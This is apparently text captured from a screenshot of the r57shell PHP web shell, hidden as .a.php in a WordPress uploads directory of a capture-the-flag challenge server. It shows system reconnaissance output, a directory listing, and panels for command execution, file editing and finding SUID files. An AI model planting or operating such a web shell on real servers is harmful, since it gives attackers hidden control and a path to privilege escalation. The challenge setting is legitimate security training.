 r57shell
Not secure summerchallenge.apl3b.com/3AC04107109B0AF9D16E4EFE87327BA916D7E7309E6344EEED444DFE6BB121D5BF1BDA3BFFDFD73CC88A231BA5D56DFCF69286E282748FB5124F70B61A9E08D1/wp-content/uploads/2018/.a.php
r57shell
1.24
14-09-2018 00:04:23 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.6.30-0+deb8u1 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedw
HDD Free : 1.72 GB HDD Total : 3.43 GB
uname -a : Linux 0xoposec-summerchallenge 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2+deb8u5 (2017-09-19) x86_64 GNU/Linux
sysctl : Linux 3.16.0-4-amd64
$OSTYPE :
Server : Apache/2.4.10 (Debian)
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/3AC04107109B0AF9D16E4EFE87327BA916D7E7309E6344EEED444DFE6BB121D5BF1BDA3BFFDFD73CC88A231BA5D56DFCF69286E282748FB5124F70B61A9E08D1/wp-content/uploads/2018 ( drwxr-xr-x )
Executed command: ls -lia
total 168
3868 drwxr-xr-x 5 www-data www-data 4096 Sep 7 10:36 .
28759 drwxr-xr-x 3 www-data www-data 4096 Jul 28 16:16 ..
3929 -rw-r--r-- 1 www-data www-data 151439 Mar 25 2014 .a.php
3890 drwxr-xr-x 2 www-data www-data 4096 Aug 1 15:41 07
40081 drwxr-xr-x 2 www-data www-data 4096 Aug 29 17:32 08
128365 drwxr-xr-x 2 www-data www-data 4096 Sep 7 14:23 09
:: Execute command on server ▲▼ ::
Run command
Work directory /var/www/html/3AC04107109B0AF9D16E4EFE87327BA916D7E7309E6344EEED444DFE6BB121D5 Execute
:: Edit files ▲▼ ::
File for edit /var/www/html/3AC04107109B0AF9D16E4EFE87327BA916D7E7309E6344EEED444DFE6BB121D5 Edit file
:: Aliases ▲▼ ::
Select alias find suid files Execute
:: Find text in files ▲▼ ::
Find text text Find